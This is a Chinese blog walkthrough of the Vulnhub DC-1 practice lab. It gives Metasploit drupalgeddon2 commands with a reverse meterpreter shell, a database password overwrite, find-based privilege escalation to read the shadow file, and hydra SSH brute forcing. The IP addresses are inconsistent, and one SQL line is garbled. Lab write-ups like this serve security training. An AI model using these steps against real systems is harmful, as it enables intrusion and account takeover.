DC-1靶机实战和分析

前言

我们都知道,对靶机的渗透,可以宽阔自己的解题思路,练习并熟悉相关操作命令,提高自己的能力。下面我就对Vulnhub的DC-1靶机进行渗透,靶机设置了5个flag,咱们依次找到它。并通过图文形式讲解涉及到的相关知识点。DC-1的靶机下载地址为:https://www.vulnhub.com/entry/dc-1,292/



目标机IP地址:198.162.9.138

攻击机kali IP地址:198.132.9.129

想要了解SQL注入原理的可以看我的这两篇文章:

https://www.cnblogs.com/lxfweb/p/13236372.html

https://www.cnblogs.com/lxfweb/p/13275582.html

想要了解XSS原理的可以看我的这两篇文章:

https://www.cnblogs.com/lxfweb/p/12709061.html

https://www.cnblogs.com/lxfweb/p/13286271.html

目标探测

渗透测试的第一步,是信息收集,这一步很重要,关系到后面的渗透步骤。下面我们对目标机进行主机发现。因为都在局域网,所以使用内网扫描。

命令:arp-scan -l



发现主机IP后,使用nmap进行端口扫描。

命令:nmap -v -A 192.168.9.138

发现目标机开放了22、80、111端口。

寻找flag1



现在我们以80端口作为突破口。通过指纹识别,这里用到的是whatweb,发现是Drupal cms 版本是7。下面使用MSF进行渗透攻击。打开工具,搜索Drupal的相关模块。

这里我选择第4个模块。读者可以尝试其他模块。





输入命令:use exploit/unix/webapp/drupal_drupalgeddon2 加载exploit。然后查看相关payload,输入命令:show payloads

这里选择15,输入:set payload php/meterpreter/reverse_tcp

接着输入:show options 打开配置选项。

标为yes的都是必须配置的。现在配置一下RHOSTS(目标机IP),LHOSTS(攻击机IP),其他默认就行了。



发现获取到了meterpreter shell。现在查看一下目录。

发现目标,找到flag1。

寻找flag2



查看flag1文件,发现有提示,咱们寻找配置文件。

接下来进入sites目录下,接着进入default目录。查看settings.php文件。

找到了flag2。

寻找flag3



我们发现配置文件中有数据库账号和密码。现在尝试登陆数据库。



现在进入目标机shell环境,查看端口情况。命令:netstat -ano

我们注意到,数据库只允许本地连接。所以,我们需要反弹一个shell出来。

采用python调用系统命令:

python -c 'import pty;pty.spawn("/bin/bash")'

发现反弹成功,接下来输入数据库账号密码连接MySQL数据库。



下面,我们查看库,查看表。

找关键的表,发现里面存在users表。打开它。

发现了admin账户和密码。但是这个密码有点复杂,破解有点困难。所以想想其他的方法。这里我们登陆了对方数据库,所以,我们采用对方的加密方式覆盖掉原来的密码就可以了。

先调用命令生成咱们设置的密文。明文是xfaicl。命令:php scripts/password-hash.sh xfaicl



接着替换掉原来的密码。

update users set pass="$S$DxQCTfic1drhqY7jbCf62drw/T204r3is./KmIUKEzlQUpfHx1RQ" where uid=1

<s="$S$DxQCTfic1drhqY7jbCf62drw/T204r3is./KmIUKEzlQUpfHx1RQ" where uid=1;

替换成功后,咱们登陆网站。依次点击,发现flag3。

寻找flag4



点击flag3后,关注点放到passwd文件和shadow文件。Linux为了考虑安全性,用单独的shadow文件存储Linux用户的密码信息,并且只有root用户有权限读取此文件。所以下一步,我们要考虑的是提权了。



采用find提权。

提权成功后,查看shadow文件。



发现flag4是一个账户。猜测是ssh账户,这里尝试暴力破解。使用hydra破解成功。



破解到密码是orange,接下来登陆ssh。发现flag4,查看它。



里面内容说,还有一个flag4,在root目录下,刚才咱们已经提升权限了。所以直接查看。

小结

目标靶机一共存在5个flag,咱们已经全部找到,上面用到的一些方法希望对大家有帮助。

DC-1靶机实战和分析的更多相关文章

- 揪出“凶手”——实战WinDbg分析电脑蓝屏原因

http://www.appinn.com/blue-screen-search-code/ 蓝屏代码查询器 – 找出蓝屏的元凶 11 文章标签: windows / 系统 / 蓝屏. 蓝屏代码查询器 ...

- Salesforce学习之路-developer篇(五)一文读懂Aura原理及实战案例分析

1. 什么是Lightning Component框架? Lightning Component框架是一个UI框架,用于为移动和台式设备开发Web应用程序.这是一个单页面Web应用框架,用于为Ligh ...

- vulnstack靶机实战01

前言 vulnstack是红日安全的一个实战环境,地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/最近在学习内网渗透方面的相关知识,通过对靶机的 ...

- 3. 文件上传靶机实战(附靶机跟writeup)

upload-labs 一个帮你总结所有类型的上传漏洞的靶场 文件上传靶机下载地址:https://github.com/c0ny1/upload-labs 运行环境 操作系统:推荐windows ...

- 毕业两年做到测试经理的经历总结- 各个端的自动化,性能测试结合项目具体场景实战,分析客户反馈的Bug

前言 最近看到行业的前辈都分享一些过往的经历来指导我们这些测试人员,我很尊敬我们的行业前辈,没有他们在前面铺路,如今我们这帮年轻的测试人估计还在碰壁或摸着石头过河,结合前辈们的经验,作为年轻的测试人也 ...

- 【Python3网络爬虫开发实战】 分析Ajax爬取今日头条街拍美图

前言本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理.作者:haoxuan10 本节中,我们以今日头条为例来尝试通过分析Ajax请求 ...

- Spring Cloud 整合分布式链路追踪系统Sleuth和ZipKin实战,分析系统瓶颈

导读 微服务架构中,是否遇到过这种情况,服务间调用链过长,导致性能迟迟上不去,不知道哪里出问题了,巴拉巴拉....,回归正题,今天我们使用SpringCloud组件,来分析一下微服务架构中系统调用的瓶 ...

- 上传靶机实战之upload-labs解题

前言 我们知道对靶机的渗透可以提高自己对知识的掌握能力,这篇文章就对上传靶机upload-labs做一个全面的思路分析,一共21个关卡.让我们开始吧,之前也写过关于上传的专题,分别为浅谈文件上传漏洞( ...

- 【mongoDB高级篇③】综合实战(1): 分析国家地震数据

数据准备 下载国家地震数据 http://data.earthquake.cn/data/ 通过navicat导入到数据库,方便和mysql语句做对比 shard分片集群配置 # step 1 mkd ...

随机推荐

- Css教程玉女心经版本

视频参见:php中文网css玉女心经视频教程 Css教程玉女心经版本 第1章 :css快速入门 1.1 什么是css 改变html框架的样式. 1.2 css的三种引入形式 第 ...

- Matlab矩阵间快速赋值方法

目前还没见到网上用过这个简单的方式 A= [1 2 3; 4 5 6; 7 8 9] B = zeros(5,5) B(1:3, 2:4) = A %将A赋值到B的第1行到3行,第2列岛4列, ...

- Linux 操作系统!开篇!!!

此篇文章主要会带你介绍 Linux 操作系统,包括 Linux 本身.Linux 如何使用.以及系统调用和 Linux 是如何工作的. Linux 简介 UNIX 是一个交互式系统,用于同时处理多进程 ...

- 使用phpQuery进行采集数据,模拟curl提升访问速度

使用php采集网页数据一般有多种方法,有时候会使用正则去采集页面,但是当我们需要采集的页面大并且多的话,会严重的浪费我们的cpu,这时候我们可以使用phpQuer来进行采集,不知道phpQuery的童 ...

- JVM源码分析之Object.wait/notify实现

“365篇原创计划”第十一篇. 今天呢!灯塔君跟大家讲: JVM源码分析之Object.wait/notify实现 最简单的东西,往往包含了最复杂的实现,因为需要为上层的存在提 ...

- 每日一题 - 剑指 Offer 37. 序列化二叉树

题目信息 时间: 2019-06-29 题目链接:Leetcode tag:序列化 二叉树 队列 难易程度:中等 题目描述: 请实现两个函数,分别用来序列化和反序列化二叉树. 示例: 1 / \ 2 ...

- MySQL常规操作

数据库的相关概念 一.数据库的好处 1.可以持久化数据到本地 2.结构化查询 二.数据库的常见概念 ★ 1.DB:数据库,存储数据的容器 2.DBMS:数据库管理系统,又称为数据库软件或数据库产品,用 ...

- Python List comprehension列表推导式

http://blog.chinaunix.net/uid-28631822-id-3488324.html 具体内容需要进一步学习

- 解决vue项目中使用ivew定制主题报 .bezierEasingMixin();错误

背景:在使用view-design(iview)定制主体时(覆盖变量方式)出现less错误 完整错误如下 解决方法: 在vue.config.js中添加 less-loader:5.0.x modul ...

- python数据处理(二)之处理Excel文件

代码与资料 https://github.com/jackiekazil/data-wrangling 1.安装相关包 2.解析Excel文件 在解析Excel之前应该想办法寻找替代的格式 3.开始解 ...